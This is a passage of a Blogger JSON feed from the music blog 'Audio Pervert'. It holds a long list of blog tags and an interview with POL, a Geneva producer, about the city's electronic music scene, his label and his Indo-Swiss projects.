logic"},{"term":"galaxy"},{"term":"gamer"},{"term":"ganja"},{"term":"garage.in-mv.de\/blog\/"},{"term":"gary jules"},{"term":"gay"},{"term":"geisha"},{"term":"genderbias"},{"term":"general butt naked"},{"term":"generation"},{"term":"genre"},{"term":"ghetto"},{"term":"ghost town"},{"term":"girl"},{"term":"goggles"},{"term":"golden disc"},{"term":"golden lady"},{"term":"grafic"},{"term":"graphic design"},{"term":"grassroots"},{"term":"greed"},{"term":"grotesque"},{"term":"guitarist"},{"term":"gus gus"},{"term":"guy called gerald"},{"term":"hackable"},{"term":"hand sketch"},{"term":"hardware"},{"term":"harsh noise movement"},{"term":"hats"},{"term":"hauntology"},{"term":"hauz khas village"},{"term":"herd"},{"term":"himalayas"},{"term":"hindustan times"},{"term":"hippy"},{"term":"hipster"},{"term":"hollywood"},{"term":"homoerotic"},{"term":"house-music"},{"term":"http:\/\/ravecity.tumblr.com\/"},{"term":"hybrid"},{"term":"hybrid protokol"},{"term":"hyperdub"},{"term":"hypertrap"},{"term":"hypocrisy"},{"term":"icon"},{"term":"ideal"},{"term":"ideology"},{"term":"iimmune"},{"term":"illusion"},{"term":"image"},{"term":"imagery"},{"term":"imaginary"},{"term":"inclusion"},{"term":"india-norway"},{"term":"indian fm"},{"term":"individual"},{"term":"industrial music"},{"term":"industy"},{"term":"inexperienced"},{"term":"infanteus"},{"term":"injury"},{"term":"ink"},{"term":"innovation"},{"term":"inspector maal"},{"term":"instant"},{"term":"institutionalism"},{"term":"institutions"},{"term":"instrumental"},{"term":"intellijel"},{"term":"interstellar"},{"term":"intervention"},{"term":"interview"},{"term":"into the abyss"},{"term":"intoxicants"},{"term":"introspection"},{"term":"iomm"},{"term":"iomma"},{"term":"iraq"},{"term":"iraq war"},{"term":"island"},{"term":"italian"},{"term":"item-song"},{"term":"jaideep thirumalai"},{"term":"jantu"},{"term":"jargon"},{"term":"jatin puri"},{"term":"jeet thayil"},{"term":"jeff porcaro"},{"term":"jerry wonda"},{"term":"jitter"},{"term":"jomox"},{"term":"juke"},{"term":"junkie"},{"term":"just out"},{"term":"kahlil joesph"},{"term":"kailasa"},{"term":"kali"},{"term":"kanchan"},{"term":"karan joseph"},{"term":"karthik pillai"},{"term":"kefer"},{"term":"kenya"},{"term":"kick"},{"term":"kid kishore"},{"term":"kid606"},{"term":"kiss"},{"term":"knobs"},{"term":"knowledge"},{"term":"kompakt"},{"term":"kshitij studio"},{"term":"kylie menoise"},{"term":"labels"},{"term":"lace"},{"term":"lata mangeshkar"},{"term":"late"},{"term":"latest"},{"term":"latvia"},{"term":"lawrence lessig"},{"term":"leather"},{"term":"lesbian"},{"term":"letter"},{"term":"liberia"},{"term":"lies"},{"term":"life magazine"},{"term":"lindsey demello"},{"term":"lineage"},{"term":"linear"},{"term":"lingerie"},{"term":"lionel dentan"},{"term":"lo-fi"},{"term":"local"},{"term":"logo"},{"term":"longformat"},{"term":"loop"},{"term":"loss"},{"term":"loudest"},{"term":"loudness"},{"term":"lyrical"},{"term":"lyricists"},{"term":"machine drum"},{"term":"macho"},{"term":"mad magazine"},{"term":"mad world"},{"term":"madboy"},{"term":"madboy mink"},{"term":"madness"},{"term":"madonna"},{"term":"magazine"},{"term":"magnetic fields"},{"term":"maloya"},{"term":"management"},{"term":"manfredi"},{"term":"maniac"},{"term":"manifesto"},{"term":"mareech"},{"term":"mariah carey"},{"term":"marijuana"},{"term":"mario brothers"},{"term":"martyr"},{"term":"maserati"},{"term":"mass"},{"term":"massacre"},{"term":"mastering"},{"term":"matrix"},{"term":"maudlin"},{"term":"maximisation"},{"term":"mdma"},{"term":"mechanic"},{"term":"medieval"},{"term":"meeblip"},{"term":"meloncholy"},{"term":"meme"},{"term":"memoire"},{"term":"memory"},{"term":"memphis"},{"term":"mental health"},{"term":"message"},{"term":"metaphysical"},{"term":"michele gonry"},{"term":"milksop"},{"term":"mind"},{"term":"mines"},{"term":"minimalism"},{"term":"minus"},{"term":"mirwais"},{"term":"misinformation"},{"term":"mixing"},{"term":"mockery"},{"term":"modern"},{"term":"modern sky"},{"term":"modernistic"},{"term":"modish"},{"term":"mondo cane"},{"term":"money"},{"term":"mongol"},{"term":"monkeytown records"},{"term":"monolake"},{"term":"monopoly"},{"term":"moombahton"},{"term":"moon"},{"term":"mopho"},{"term":"morbid"},{"term":"morphology"},{"term":"most recorded drummer"},{"term":"murder"},{"term":"museum"},{"term":"music festival"},{"term":"music festivals"},{"term":"music management"},{"term":"music technology"},{"term":"musical"},{"term":"mutilation"},{"term":"mythological"},{"term":"naked"},{"term":"namrata pamnani"},{"term":"narcissism"},{"term":"narratives"},{"term":"native-instruments"},{"term":"negro"},{"term":"neo-soul"},{"term":"neoteric"},{"term":"new"},{"term":"new version"},{"term":"new world order"},{"term":"nigger"},{"term":"nikhil kaul"},{"term":"no tag - source unknown"},{"term":"no tags - jesus is free (finally)"},{"term":"nodori"},{"term":"non aligned"},{"term":"non conformist"},{"term":"non-commercial"},{"term":"non-development"},{"term":"novation"},{"term":"nude"},{"term":"numbers"},{"term":"ode"},{"term":"open source"},{"term":"opinions"},{"term":"organismic synthesizers"},{"term":"orthodox systems of recording and mastering"},{"term":"oscillator"},{"term":"outdoors"},{"term":"outstep"},{"term":"overshoot"},{"term":"pain"},{"term":"paint"},{"term":"paki-tech"},{"term":"palestine"},{"term":"palolem"},{"term":"pandemic"},{"term":"paradies"},{"term":"paris"},{"term":"party"},{"term":"paul stanley"},{"term":"pedestrian muzak"},{"term":"perception"},{"term":"performance"},{"term":"persian"},{"term":"personal"},{"term":"personality"},{"term":"perspective"},{"term":"peter cat recording co."},{"term":"phony"},{"term":"pig"},{"term":"pig-head"},{"term":"pippin"},{"term":"piracy"},{"term":"pitch"},{"term":"pixel art"},{"term":"plastic parvati"},{"term":"png"},{"term":"pocket operator"},{"term":"podcast"},{"term":"poet"},{"term":"poker flat"},{"term":"pol sinus"},{"term":"policy"},{"term":"political theory"},{"term":"politicians"},{"term":"pooch"},{"term":"pool"},{"term":"pop-art"},{"term":"pornographic"},{"term":"post acid"},{"term":"post modern"},{"term":"post-classical"},{"term":"post-hiphop"},{"term":"post-rock"},{"term":"premier"},{"term":"preset"},{"term":"press"},{"term":"pressure"},{"term":"print"},{"term":"privacy"},{"term":"private"},{"term":"process"},{"term":"programme"},{"term":"progressive art"},{"term":"project"},{"term":"promotional"},{"term":"propaganda"},{"term":"prosaic"},{"term":"protests"},{"term":"proto"},{"term":"psychological"},{"term":"psychosomatic"},{"term":"pub"},{"term":"publishing"},{"term":"punit"},{"term":"punjabi"},{"term":"puritanical"},{"term":"qr code"},{"term":"quasar"},{"term":"r\u0026b"},{"term":"racism"},{"term":"radiohead"},{"term":"raga"},{"term":"rajasthan"},{"term":"rana ghose"},{"term":"randolf corriea"},{"term":"random imagery collected and gathered over public domains"},{"term":"rant"},{"term":"rape"},{"term":"rare"},{"term":"ray manzerek"},{"term":"re-art"},{"term":"reader"},{"term":"readership"},{"term":"reaktor"},{"term":"real"},{"term":"rebel"},{"term":"rebellion"},{"term":"record labels"},{"term":"red-neck"},{"term":"redneck"},{"term":"redshift"},{"term":"reflection"},{"term":"regression"},{"term":"religion"},{"term":"renoise"},{"term":"republic"},{"term":"resample"},{"term":"resampled image"},{"term":"researchm massacre"},{"term":"resistance"},{"term":"response"},{"term":"retail"},{"term":"retro-active"},{"term":"revision"},{"term":"revivalism"},{"term":"right"},{"term":"ritual"},{"term":"robert henke"},{"term":"robert koch"},{"term":"robotics"},{"term":"robots"},{"term":"rodriguez"},{"term":"roland Kovac"},{"term":"roots"},{"term":"rope"},{"term":"rotation"},{"term":"rougetronica"},{"term":"sacrifice"},{"term":"saint denis"},{"term":"salil choudhary"},{"term":"sampled voice"},{"term":"samples"},{"term":"sarajevo"},{"term":"saskatchewan"},{"term":"satanic"},{"term":"scam"},{"term":"scholarship"},{"term":"scifi"},{"term":"score"},{"term":"secrets"},{"term":"selections"},{"term":"sell out"},{"term":"senor coconut"},{"term":"sequencer"},{"term":"session"},{"term":"set"},{"term":"sex tourism"},{"term":"shadow"},{"term":"shamans"},{"term":"shoeg"},{"term":"shop"},{"term":"sikh legacy"},{"term":"simian mobile disco"},{"term":"sin:drome"},{"term":"skipping"},{"term":"skrillex"},{"term":"sleazy"},{"term":"slow motion"},{"term":"snare"},{"term":"snooker"},{"term":"soldiers"},{"term":"soley"},{"term":"solidarity"},{"term":"soumajit ghosh"},{"term":"sound system"},{"term":"soundart"},{"term":"soundtrack"},{"term":"south africa"},{"term":"speakers"},{"term":"spectrum"},{"term":"speculation"},{"term":"speed"},{"term":"sports"},{"term":"stanford"},{"term":"start-ups"},{"term":"state-of-the-art"},{"term":"statement"},{"term":"stiletto"},{"term":"stockings"},{"term":"stoned"},{"term":"stop motion"},{"term":"story"},{"term":"structuralism"},{"term":"sub-standard"},{"term":"subject"},{"term":"subtractive"},{"term":"sugarman"},{"term":"superbibik"},{"term":"superstar"},{"term":"survey"},{"term":"sweden"},{"term":"switch"},{"term":"synth-farmer"},{"term":"synthpop"},{"term":"system"},{"term":"tal"},{"term":"talent"},{"term":"tanks"},{"term":"tape machine"},{"term":"tavishi"},{"term":"tears for fears"},{"term":"tech"},{"term":"teknoist"},{"term":"television series"},{"term":"tempo tantrick"},{"term":"texas"},{"term":"thom yorke"},{"term":"thought"},{"term":"thought flow"},{"term":"time-"},{"term":"tintin"},{"term":"tokyo plastic"},{"term":"tomas young"},{"term":"tools"},{"term":"topical"},{"term":"topless"},{"term":"toto"},{"term":"touch-response"},{"term":"toys"},{"term":"tracker"},{"term":"train"},{"term":"training"},{"term":"transgression"},{"term":"trash"},{"term":"trends"},{"term":"trente moller"},{"term":"tribal"},{"term":"tricks"},{"term":"tstewart"},{"term":"turban"},{"term":"tyrone fernandez"},{"term":"u-he"},{"term":"ulrich siedl"},{"term":"ultra"},{"term":"ultramodern"},{"term":"untitled"},{"term":"upperclass"},{"term":"usb"},{"term":"valentines"},{"term":"value"},{"term":"van janilek"},{"term":"vandana bhalla"},{"term":"vanguard"},{"term":"vaporwave"},{"term":"various"},{"term":"vector"},{"term":"vectorism"},{"term":"vedo nudo"},{"term":"version"},{"term":"vex"},{"term":"vietnam"},{"term":"view"},{"term":"vinayaka"},{"term":"violence"},{"term":"vitamin sex"},{"term":"vogue"},{"term":"volume"},{"term":"voyage"},{"term":"voyager"},{"term":"vulnerability"},{"term":"wanderlust"},{"term":"warlord"},{"term":"warmonger"},{"term":"wasted"},{"term":"welfare wednesday"},{"term":"white"},{"term":"white label"},{"term":"whitenoise"},{"term":"wild city"},{"term":"winstons"},{"term":"wizard"},{"term":"women in electronic music"},{"term":"womens day"},{"term":"workshop"},{"term":"world war"},{"term":"worldsound"},{"term":"worldwide"},{"term":"yoav kutner"},{"term":"ziggurat"},{"term":"µ-Ziq"},{"term":"Âme"}],"title":{"type":"text","$t":"Audio Pervert"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/audiopervert.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/-\/progressive?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/search\/label\/progressive"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-4239261861733072307"},"published":{"$t":"2018-04-13T15:26:00.001+02:00"},"updated":{"$t":"2018-04-25T19:56:37.326+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"electronic music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic sound"},{"scheme":"http://www.blogger.com/atom/ns#","term":"experimental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geneva"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Otaku"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"progressive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Switzerland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"underground"}],"title":{"type":"text","$t":"POL [Geneva]"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0O-XMvqVlEjIugLZcuQ6NBwgn-3A5a7FXeZNOgNOrOXJCaZoZYT75082ynsmX6bLHGs19yakrPYsOs-aRsJ4z7ZytPzsT-qj-4sKLhr5mrh0wBGVx7Y-gSRNq8vcPU3BkFTddubxRm85X\/s1600\/POL_15.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0O-XMvqVlEjIugLZcuQ6NBwgn-3A5a7FXeZNOgNOrOXJCaZoZYT75082ynsmX6bLHGs19yakrPYsOs-aRsJ4z7ZytPzsT-qj-4sKLhr5mrh0wBGVx7Y-gSRNq8vcPU3BkFTddubxRm85X\/s1600\/POL_15.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cfoto div=\"\"\u003EBased in Geneva, \u003Ca href=\"http:\/\/www.otaku.ch\/\" target=\"_blank\"\u003EPOL\u003C\/a\u003E\u0026nbsp;is a producer, sound designer and curator who is surfing a wide palette of electronic music, messing up genres and constantly evolving his choice of tools and instruments. His career spans the last 30 odd years and is an interesting counter-point set against the evolution of electronic music in Geneva and Switzerland at large. Cities like Geneva, Lausanne, Basel and Zurich have cultivated local electronica and respective sub-cultures from time to time, yet remaining mostly obscure to outsiders, overshadowed by larger trends incoming from Germany, France and Holland. Local producers and native sounds have much to reveal, as a definition of the real spirit and uniqueness of any region and such is the case with Geneva. Usually known for international peace making and atomic science, Geneva has gradually emerged on the Swiss electronic music scene as a busy place in the last 15 odd years. There are hundreds of talented resident producers here today, yet does the city have an unique voice (sonic imprint) in electronic music? We ask POL a few questions to dwell further into his \u003Ca href=\"http:\/\/www.otaku.ch\/pol\/bio.htm\" target=\"_blank\"\u003Ecareer\u003C\/a\u003E as well as reflect upon Geneva and it's native culture of electronic music.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EHas Geneva changed over the years, in terms of the electronic music culture?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe scene now is completely different... Very different from how it was in the 1990s. Now we see hundreds of electronic musicians and many labels that are working with so many genres and sub-genres. Geneva has always been a centre of many things important but sort of neutral too! The old places have shut down giving way to newer spaces, for the music to grow. Now 15 years later, the city is hosting one of the biggest and most coveted festival in the field of electronic music, the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.electronfestival.ch\/\" target=\"_blank\"\u003EElectron Festival\u003C\/a\u003E.\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ETell us about how you started out and what was Geneva like?\u003C\/b\u003E\u003C\/foto\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nI bought my first sampler in 1988. I did not have any formal music education yet i love reading user-manuals very thoroughly. I wanted to make music on the machine instantly... I recall that the 'scene' was already becoming very eclectic in Europe. People were 'tripping' on Musique Concrete to Acid House and even EBM. Like many others, i got attracted and influenced by darker and industrial shades of electronica : Be it Industrial-Techo or Synth-Pop or Kosmiche Musik or Japan Noise or even Minimal forms : I think the late 80s and early 90s everything was very nascent, spreading wildly but mostly undefined. Most of the early-pioneers were alive and kicking! In Geneva, one could find the new records and news about electronic music, yet very few people were actually involved in producing electronic music. The scene was open to many new cultural inputs and sonic disruptions for sure... It has become more structured over time.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EYou started out as a self-styled producer, yet branched out into many diverse roles : How?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMy journey literally started from \" the tunnels-of-techno gradually over time into the clubs of the planet \". I taught myself to use samplers, synthesizers and eventually built a studio ( called Black Bunker ) which gives me and my friends space to set up instruments, jam and record. I gradually moved into experimental and ambient sound which lead me to work with artists of diverse nature.  In 2002, I threw himself into a different world co-writing the music of \u003Cb\u003EWater Lilly\u003C\/b\u003E - an electro-techno stream with glamorous pop and cosmic ambiances. Sound-design is an integral part of my work which defines my production in studio, performances and outdoor installations. I started a record label called \u003Cb\u003E\u003Ca href=\"https:\/\/aperoflot.bandcamp.com\/album\/all-around\" target=\"_blank\"\u003EHelvet Underground\u003C\/a\u003E\u003C\/b\u003E which has notched 29 albums over the last decade. featuring various singers, producers and musicians from contrasting backgrounds. I feel lucky to have created such associations : with \u003Cb\u003EGhostape\u003C\/b\u003E : \u003Cb\u003EAEROFLOT\u003C\/b\u003E (electro-pop) with Goodbye Ivan : CORE with \u003Cb\u003EDa Saz and Audio Pervert\u003C\/b\u003E : \u003Cb\u003ESUNISIT\u003C\/b\u003E (IDM) featuring \u003Cb\u003ECesare Pizzi\u003C\/b\u003E, founder and keyboard of the famous electro-punk \u003Cb\u003EYoung Gods.\u0026nbsp;\u003C\/b\u003EOver the last 15 years, I have branched out with my music to countries like India, China, France and Japan... Kept myself busy with releasing music on my label which is connected to many similar labels in Switzerland and EU region, and constantly trying to build projects involving other artists.\u0026nbsp;\u003Ca href=\"http:\/\/www.otaku.ch\/pol\/bio.htm\" style=\"font-weight: bold;\" target=\"_blank\"\u003EThe Various Projects in my Bio\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis9vVKkuSQ_2RI0b_VDH9UGImbs7Cum69VgWPPykfhbmarZDjWNEswj_JKOprqNDgya1sq-LvXxUPxb8MV0Glz293UyS0mXaACwQ1X2fIbo6N7QIxUMRTswPILe4lf1OIoLrsAYhM960tP\/s1600\/otkjk600.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis9vVKkuSQ_2RI0b_VDH9UGImbs7Cum69VgWPPykfhbmarZDjWNEswj_JKOprqNDgya1sq-LvXxUPxb8MV0Glz293UyS0mXaACwQ1X2fIbo6N7QIxUMRTswPILe4lf1OIoLrsAYhM960tP\/s1600\/otkjk600.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EWhat is your interest with India all about?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWas quite an accident actually! \u003Ca href=\"https:\/\/twitter.com\/mimeticzone\" target=\"_blank\"\u003EMimetic\u003C\/a\u003E, a genius music producer from Geneva, asked me to substitute him at a workshop in Delhi. June 2013 I was in New Delhi, in a completely new world, full never-heard sounds, initiating a sound-production workshop with \u003Ca href=\"http:\/\/gatidance.com\/\" target=\"_blank\"\u003EGati Studio\u003C\/a\u003E (Dance Agency). It was indeed a very crazy time for me plus the 47 degree heat wave! A collaboration with \u003Cb\u003ERakesh Sukesh\u003C\/b\u003E, Dancer and choreographer resulted in further collaboration and insight. The place, it's energy and the people excited me to no end and I promised to be back the next year. Upon my return in 2014 I met various electronic music producers and people involved in the 'left-field' sound of New Delhi..\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ESince 2014, you have created various projects in India? How did that happen?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nMeeting \u003Ca href=\"https:\/\/soundcloud.com\/lionelbaba\" target=\"_blank\"\u003EDa-Saz\u003C\/a\u003E (Born in Lausanne, now living in New Delhi) was a quixotic surprise. What are the odds? Rapidly my connections and understanding of India grew as I came to meet more musicians, producers, dancers and artists from diverse backgrounds. Commissioned by \u003Cb\u003EPro-Helvetia\u003C\/b\u003E, I have curated and built two installations at the \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Jantar_Mantar\" target=\"_blank\"\u003EJantar Mantar\u003C\/a\u003E (an equinoctial sundial, consisting of a gigantic triangular gnomon) in Jaipur Rajasthan and New Delhi. 2015, along-with \u003Cb\u003EAudio Pervert\u003C\/b\u003E and Da-Saz, we set up studio in a tiny village outside Lausanne, called Botten. Titled \u003Ca href=\"https:\/\/corex.bandcamp.com\/album\/core\" target=\"_blank\"\u003ECORE\u003C\/a\u003E, a concept album based on prepared synthesis, we recorded over 5 days, which was edited and released as the first showcase of \u003Cb\u003E'Indo-Swiss electronic music'\u003C\/b\u003E. With Da-Saz, Audio Pervert and \u003Ca href=\"http:\/\/mahadev-cometo.com\/\" target=\"_blank\"\u003EMahadev Cometo\u003C\/a\u003E, we formed the first \u003Ca href=\"http:\/\/audiopervert.blogspot.com.es\/p\/real-networks.html\" target=\"_blank\"\u003EIndo-Swiss Electronic Music Collective\u003C\/a\u003E\u0026nbsp;:\u0026nbsp;To connect artists and map new routes for electronic musicians from both the nations. Consequently I worked with curators like \u003Cb\u003EIsh (Sound Reasons Compilation)\u003C\/b\u003E and \u003Cb\u003EHashback Hashish (Techno Producer\/DJ) \u003C\/b\u003Ewhich were both very different in sound and practices. I feel India is a very diverse, potent and chaotic place ... now that I have gone from coast to coast and most of the big urban jungles. This year I was invited as faculty, to \u003Ca href=\"http:\/\/audiopervert.blogspot.com.es\/2018\/02\/synthfarm5.html\" target=\"_blank\"\u003ESynthfarm\u003C\/a\u003E, which is India's most exciting place for synthesis and music production. Feel pride to say that the curators at Synthfarm have invited me again next year. I can’t wait to come back... And I love the food more than I can explain!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-tkaqDjW4Uqn6Zv-ZWulYzr3aiwdc-Xu42g3BBNptXSWX57Rn7VDXlJWYSq_OEbFAFpQlzkDOx1UUscQpUnPPkvIQWwR-h-B2nRbZ5hnun7MoOGuwXfd3_-YDRHZRgoAB5wMnT_RjgceP\/s1600\/synfPOPL.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-tkaqDjW4Uqn6Zv-ZWulYzr3aiwdc-Xu42g3BBNptXSWX57Rn7VDXlJWYSq_OEbFAFpQlzkDOx1UUscQpUnPPkvIQWwR-h-B2nRbZ5hnun7MoOGuwXfd3_-YDRHZRgoAB5wMnT_RjgceP\/s1600\/synfPOPL.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETell us about the \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=Wx0lE8p2Ah0\" target=\"_blank\"\u003EAxis Mundi\u003C\/a\u003E Project?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\nDuring my 2nd visit to India, I created an audio-visual installation inspired by the astronomical observatory of Jaipur, the Jantar Mantar. The soundtrack of this project is out soon on Helvet Underground. 2015 saw me back in Jaipur with 4 dancers and a film-crew for the creation of Axis Mundi, a contemporary dance show. Envisioned as a short-film and performance\u0026nbsp; at the Jantar Mantar. I was very inspired by the historic architecture and the inter-play of lines and spaces dotted with various equinoctial sundials. We concluded Axis Mundi this year with a \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=Wx0lE8p2Ah0\" target=\"_blank\"\u003Estellar performance in Geneva\u003C\/a\u003E, January 2016.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EHelvet Underground latest release :\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Ciframe seamless=\"\" src=\"https:\/\/bandcamp.com\/EmbeddedPlayer\/album=1241927036\/size=large\/bgcol=ffffff\/linkcol=0687f5\/tracklist=false\/artwork=small\/transparent=true\/\" style=\"border: 0; height: 120px; width: 100%;\"\u003E\u003Ca href=\"http:\/\/aperoflot.bandcamp.com\/album\/all-around\"\u003EAll Around by Aeroflot\u003C\/a\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/aperoflot.bandcamp.com\/album\/all-around\"\u003E\u003Cb\u003Ehttps:\/\/aperoflot.bandcamp.com\/album\/all-around\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003ENINTENDARK ! Performance using classic Nintendo Video-Game Consoles.\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Ciframe allow=\"autoplay; encrypted-media\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/SBLCxbeJEH0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/goog_1913565793\"\u003E\u003Cb\u003ECOMPLETE DISCOGRAPHY\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.otaku.ch\/pol\/tracks.htm\"\u003E\u003Cb\u003Ehttp:\/\/www.otaku.ch\/pol\/tracks.htm\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/4239261861733072307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/4239261861733072307"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2018\/04\/otaku.html","title":"POL [Geneva]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0O-XMvqVlEjIugLZcuQ6NBwgn-3A5a7FXeZNOgNOrOXJCaZoZYT75082ynsmX6bLHGs19yakrPYsOs-aRsJ4z7ZytPzsT-qj-4sKLhr5mrh0wBGVx7Y-gSRNq8vcPU3BkFTddubxRm85X\/s72-c\/POL_15.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Zhanaarka District, 100000, Kazakhstan"},"georss$point":{"$t":"47.517200697839421 69.2578125"},"georss$box":{"$t":"25.754790197839419 27.9492185 69.279611197839415 